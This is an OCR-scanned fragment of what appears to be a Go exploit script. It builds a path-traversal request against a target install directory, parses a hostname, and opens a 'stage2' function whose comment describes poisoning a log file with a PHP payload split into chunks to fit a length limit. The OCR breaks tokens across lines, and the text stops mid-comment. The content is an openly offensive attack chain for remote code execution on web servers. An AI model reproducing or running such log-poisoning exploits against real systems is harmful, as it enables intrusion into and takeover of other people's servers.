
		fmt
.
Printf
(
"[-] It looks like 
%s%s%s is not there. Provide 
install_dir to try via args.\n"
,
target
,
 traversal
,
 installDir
)
		os
.
Exit
(
2
)
}
	hostname 
:=
parseHostname
(
response
)
return
}
func
stage2
(
target 
string
,
 traversal 
string
,
 installDir 
string
,
 payloadFinal 
string
)
{
/* Stage 2 - poison log with php 
payload

	    Special about that is the 
length of payload junk has max 
restriction of about 200 characters

	    Thus we are splitting up the 
payload escaping the trash we don't 